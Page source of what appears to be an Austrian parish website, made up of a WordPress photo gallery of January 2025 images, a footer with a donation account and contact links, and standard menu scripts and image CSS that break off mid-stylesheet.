<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="275" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.38-2-768x1024.jpeg" alt="" class="wp-image-275" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.38-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.38-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.38-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.38-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="276" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.381-2-1024x768.jpeg" alt="" class="wp-image-276" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.381-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.381-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.381-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.381-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.381-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="277" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.39-2-1024x768.jpeg" alt="" class="wp-image-277" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.39-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.39-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.39-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.39-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.39-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="278" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.06-2-1024x768.jpeg" alt="" class="wp-image-278" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.06-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.06-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.06-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.06-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.06-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="279" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.061-2-1024x768.jpeg" alt="" class="wp-image-279" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.061-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.061-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.061-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.061-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.061-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="280" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.062-2-1024x768.jpeg" alt="" class="wp-image-280" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.062-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.062-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.062-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.062-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.062-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="281" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.063-2-768x1024.jpeg" alt="" class="wp-image-281" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.063-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.063-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.063-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.063-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="282" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.07-2-1024x768.jpeg" alt="" class="wp-image-282" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.07-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.07-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.07-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.07-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.07-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="283" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.071-2-768x1024.jpeg" alt="" class="wp-image-283" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.071-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.071-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.071-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.071-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="284" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.072-2-768x1024.jpeg" alt="" class="wp-image-284" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.072-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.072-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.072-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.072-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="285" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.073-2-1024x768.jpeg" alt="" class="wp-image-285" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.073-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.073-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.073-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.073-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.073-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="286" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.074-2-768x1024.jpeg" alt="" class="wp-image-286" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.074-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.074-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.074-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.074-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="288" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.075-2-768x1024.jpeg" alt="" class="wp-image-288" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.075-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.075-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.075-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.075-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="287" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.076-2-1024x768.jpeg" alt="" class="wp-image-287" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.076-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.076-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.076-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.076-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.076-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="289" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.077-2-768x1024.jpeg" alt="" class="wp-image-289" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.077-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.077-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.077-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.077-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="290" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.078-2-1024x768.jpeg" alt="" class="wp-image-290" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.078-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.078-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.078-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.078-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.078-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="291" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.079-2-768x1024.jpeg" alt="" class="wp-image-291" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.079-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.079-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.079-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.079-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="292" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.08-2-768x1024.jpeg" alt="" class="wp-image-292" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.08-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.08-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.08-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.08-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="295" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.081-2-1024x768.jpeg" alt="" class="wp-image-295" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.081-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.081-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.081-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.081-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.081-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="293" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.082-2-1024x768.jpeg" alt="" class="wp-image-293" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.082-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.082-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.082-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.082-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.082-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="296" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.083-2-1024x768.jpeg" alt="" class="wp-image-296" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.083-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.083-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.083-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.083-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.083-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="294" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.084-2-1024x768.jpeg" alt="" class="wp-image-294" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.084-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.084-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.084-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.084-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.084-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="297" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.085-2-1024x768.jpeg" alt="" class="wp-image-297" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.085-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.085-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.085-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.085-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.085-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="298" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.086-2-1024x768.jpeg" alt="" class="wp-image-298" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.086-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.086-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.086-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.086-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.086-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="299" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.087-2-1024x768.jpeg" alt="" class="wp-image-299" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.087-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.087-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.087-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.087-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.55.087-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</div><section id="section-66-32" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-67-32" class="ct-new-columns" ><div id="div_block-68-32" class="ct-div-block" ><div id="text_block-166-32" class="ct-text-block" >DANKE FÜR IHRE UNTERSTÜTZUNG!</div><div id="text_block-170-32" class="ct-text-block" >Spendenkonto:<br>RAIBA NÖ-SÜD ALPIN <br>IBAN: AT23 3219 5000 0050 2609</div></div><div id="div_block-70-32" class="ct-div-block" ><a id="link-71-32" class="ct-link atomic-logo" href="https://pfarre-semmering.at/"   ><img  id="image-72-32" alt="" src="https://pfarre-semmering.at/wp-content/uploads/2023/03/Logo-Hl.Familie.png" class="ct-image"/></a></div><div id="div_block-74-32" class="ct-div-block" ><a id="link_text-75-32" class="ct-link-text" href="https://pfarre-semmering.at/kontakt/"   >KONTAKT</a><a id="link_text-172-32" class="ct-link-text" href="#" target="_self"  >DATENSCHUTZ</a><a id="link_text-174-32" class="ct-link-text" href="#" target="_self"  >IMPRESSUM</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentythree/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay 